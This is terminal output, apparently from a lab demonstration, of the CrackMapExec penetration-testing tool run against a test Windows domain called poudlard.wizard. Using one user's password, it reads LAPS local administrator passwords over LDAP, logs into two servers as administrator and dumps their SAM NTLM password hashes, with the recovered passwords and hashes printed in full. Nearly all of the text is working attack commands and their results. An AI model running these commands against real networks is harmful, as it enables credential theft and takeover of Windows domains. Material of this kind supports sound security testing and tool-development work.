 ┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec ldap poudlard.wizard -u tom -p October2021 -M laps
SMB 192.168.133.148 445 poudlard.wizard [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:poudlard.wizard) (signing:True) (SMBv1:
LDAP 192.168.133.148 389 poudlard.wizard [+] poudlard.wizard\tom:October2021
LAPS 192.168.133.148 389 DC01 [*] Getting LAPS Passwords
LAPS 192.168.133.148 389 DC01 Computer: DC01$ Password: DN/9[pl65HNO9@
LAPS 192.168.133.148 389 DC01 Computer: ADCS$ Password: A3)[qo4CS6#I$t
LAPS 192.168.133.148 389 DC01 Computer: SQL01$ Password: k9nzH@cBcFBv!-
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb /tmp/hosts -u tom -p October2021 --laps
SMB 192.168.133.138 445 192.168.133.138 [*] Windows 10.0 Build 17763 x64 (name:ADCS) (domain:poudlard.wizard) (signing:False) (SMBv1
SMB 192.168.133.167 445 192.168.133.167 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:SQL01) (domain:poudlard.wizard
SMB 192.168.133.138 445 192.168.133.138 [+] ADCS\administrator:A3)[qo4CS6#I$t (Pwn3d!)
SMB 192.168.133.167 445 192.168.133.167 [+] SQL01\administrator:k9nzH@cBcFBv!- (Pwn3d!)
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb /tmp/hosts -u tom -p October2021 --laps --sam
SMB 192.168.133.167 445 192.168.133.167 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:SQL01) (domain:poudlard.wizard
SMB 192.168.133.138 445 192.168.133.138 [*] Windows 10.0 Build 17763 x64 (name:ADCS) (domain:poudlard.wizard) (signing:False) (SMBv1
SMB 192.168.133.167 445 192.168.133.167 [+] SQL01\administrator:k9nzH@cBcFBv!- (Pwn3d!)
SMB 192.168.133.138 445 192.168.133.138 [+] ADCS\administrator:A3)[qo4CS6#I$t (Pwn3d!)
SMB 192.168.133.167 445 192.168.133.167 [+] Dumping SAM hashes
SMB 192.168.133.167 445 192.168.133.167 Administrator:500:aad3b435b51404eeaad3b435b51404ee:4590d90c80f5cdb8cbcfc3e937b4aa84:::
SMB 192.168.133.167 445 192.168.133.167 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.133.167 445 192.168.133.167 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.133.167 445 192.168.133.167 [+] Added 3 SAM hashes to the database
SMB 192.168.133.138 445 192.168.133.138 [+] Dumping SAM hashes
SMB 192.168.133.138 445 192.168.133.138 Administrator:500:aad3b435b51404eeaad3b435b51404ee:24cf58cd48500170a0e3e244571b531c:::
SMB 192.168.133.138 445 192.168.133.138 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.133.138 445 192.168.133.138 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.133.138 445 192.168.133.138 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cddc831ea5e7359b8c5fe18d9d2318ca:::
SMB 192.168.133.138 445 192.168.133.138 toto:1000:aad3b435b51404eeaad3b435b51404ee:999e1c2a032ada29d812361249fb3c58:::
SMB 192.168.133.138 445 192.168.133.138 test2:1001:aad3b435b51404eeaad3b435b51404ee:0210e43570d22539c0bc588587d2a7e6:::
SMB 192.168.133.138 445 192.168.133.138 adminlocal:1002:aad3b435b51404eeaad3b435b51404ee:999e1c2a032ada29d812361249fb3c58:::
SMB 192.168.133.138 445 192.168.133.138 [+] Added 7 SAM hashes to the database